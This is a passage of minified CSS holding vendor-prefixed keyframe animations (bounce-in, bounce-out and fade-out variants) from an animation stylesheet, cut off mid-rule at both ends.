bounceOutLeft{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}}@-ms-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}}@-moz-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}}@-o-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}}@-ms-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}}@-moz-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3, .3);-moz-transform:scale(.3, .3);-ms-transform:scale(.3, .3);-o-transform:scale(.3, .3);transform:scale(.3, .3)}50%{opacity:1;-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05)}70%{-webkit-transform:scale(.9, .9);-moz-transform:scale(.9, .9);-ms-transform:scale(.9, .9);-o-transform:scale(.9, .9);transform:scale(.9, .9)}100%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3, .3);-moz-transform:scale(.3, .3);-ms-transform:scale(.3, .3);-o-transform:scale(.3, .3);transform:scale(.3, .3)}50%{opacity:1;-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05)}70%{-webkit-transform:scale(.9, .9);-moz-transform:scale(.9, .9);-ms-transform:scale(.9, .9);-o-transform:scale(.9, .9);transform:scale(.9, .9)}100%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}}@-o-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3, .3);-moz-transform:scale(.3, .3);-ms-transform:scale(.3, .3);-o-transform:scale(.3, .3);transform:scale(.3, .3)}50%{opacity:1;-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05)}70%{-webkit-transform:scale(.9, .9);-moz-transform:scale(.9, .9);-ms-transform:scale(.9, .9);-o-transform:scale(.9, .9);transform:scale(.9, .9)}100%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}}@-ms-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3, .3);-moz-transform:scale(.3, .3);-ms-transform:scale(.3, .3);-o-transform:scale(.3, .3);transform:scale(.3, .3)}50%{opacity:1;-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05)}70%{-webkit-transform:scale(.9, .9);-moz-transform:scale(.9, .9);-ms-transform:scale(.9, .9);-o-transform:scale(.9, .9);transform:scale(.9, .9)}100%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3, .3);-moz-transform:scale(.3, .3);-ms-transform:scale(.3, .3);-o-transform:scale(.3, .3);transform:scale(.3, .3)}50%{opacity:1;-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05)}70%{-webkit-transform:scale(.9, .9);-moz-transform:scale(.9, .9);-ms-transform:scale(.9, .9);-o-transform:scale(.9, .9);transform:scale(.9, .9)}100%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}}@-moz-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-o-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-ms-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-o-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-ms-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-o-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-ms-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-o-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-ms-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-o-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-ms-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOutUp{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@-webkit-keyframes fadeOutUp{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@-o-keyframes fadeOutUp{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@-ms-keyframes fadeOutUp{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@keyframes fadeOutUp{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@-moz-keyframes fadeOutDown{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);opacity:0}}@-webkit-keyframes fadeOutDown{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);opacity:0}}@-o-keyframes fadeOutDown{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);opacity:0}}@-ms-keyframes fadeOutDown{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);opacity:0}}@keyframes fadeOutDown{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);opacity:0}}@-moz-keyframes fadeOutRight{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}}@-webkit-keyframes fadeOutRight{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}}@-o-keyframes fadeOutRight{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}}@-ms-keyframes fadeOutRight{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}}@keyframes fadeOutRight{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}}@-moz-keyframes fadeOutLeft{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}}@-webkit-keyframes fadeOutLeft{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}}@-o-keyframes fadeOutLeft{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}}@-ms-keyframes fadeOutLeft{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}}@keyframes fadeOutLeft{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}}@-moz-keyframes fadeOutUpBig{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px);opacity:0}}@-webkit-keyframes fadeOutUpBig{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px);opacity:0}}@-o-keyframes fadeOutUpBig{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px);opacity:0}}@-ms-keyframes fadeOutUpBig{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px);opacity:0}}@keyframes fadeOutUpBig{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px);opacity:0}}@-moz-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}}@-o-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}}@-ms-keyframes 